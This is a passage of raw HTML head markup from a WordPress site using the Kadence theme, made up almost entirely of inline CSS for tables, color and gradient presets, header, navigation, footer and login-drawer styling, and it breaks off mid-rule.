tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#e84e1b;--global-palette2:#ffd562;--global-palette3:#808080;--global-palette4:#3849ae;--global-palette5:#333333;--global-palette6:#373737;--global-palette7:#fff9f3;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Montserrat, sans-serif;--global-heading-font-family:Montserrat, sans-serif;--global-primary-nav-font-family:Montserrat, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:#efefef;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:36px;line-height:41px;font-family:Montserrat, sans-serif;color:var(--global-palette6);}h2{font-style:normal;font-weight:700;font-size:2.2em;line-height:1.1;font-family:Montserrat, sans-serif;color:var(--global-palette5);}h3{font-style:normal;font-weight:700;font-size:22px;line-height:1.2;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette5);}h5{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette2);}h6{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette2);}.entry-hero h1{font-style:normal;font-weight:700;font-size:48px;font-family:Montserrat, sans-serif;color:#ffffff;}@media all and (max-width: 767px){h1{font-size:30px;line-height:35px;}h2{font-size:2em;}}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border-radius:100px;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.comment-metadata a:not(.comment-edit-link), .comment-body .edit-link:before{display:none;}body.single .entry-related{background:rgba(0,0,0,0);}.wp-site-blocks .entry-related h2.entry-related-title{font-style:normal;}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:var(--global-palette4);}.post-title .entry-taxonomies .category-style-pill a{background:var(--global-palette4);}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2.17em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2.17em / 2);padding-right:calc(2.17em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(2.17em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:700;font-size:14px;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette1);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.12);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:2px solid rgba(128,128,128,0.24);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:301px;padding-top:1.2em;padding-bottom:1.2em;color:var(--global-palette5);font-style:normal;font-size:14px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette1);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-weight:600;font-size:14px;font-family:Montserrat, sans-serif;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette5);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{font-style:normal;font-weight:700;font-size:14px;font-family:Montserrat, sans-serif;color:#e84e1b;border:2px solid currentColor;border-color:#e84e1b;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button.button-size-custom{padding:8px 20px 8px 20px;}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{font-style:normal;font-weight:600;margin:0px 0px 20px 0px;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-middle-footer-wrap .site-footer-row-container-inner{font-style:normal;color:var(--global-palette9);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette9);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette2);}.site-middle-footer-inner-wrap{padding-top:50px;padding-bottom:100px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:var(--global-palette2);}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{border-top:0px none transparent;border-bottom:2px solid var(--global-palette9);}.site-top-footer-inner-wrap{padding-top:80px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form 